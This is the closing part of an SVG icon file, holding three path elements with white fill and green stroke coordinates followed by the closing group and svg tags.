                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>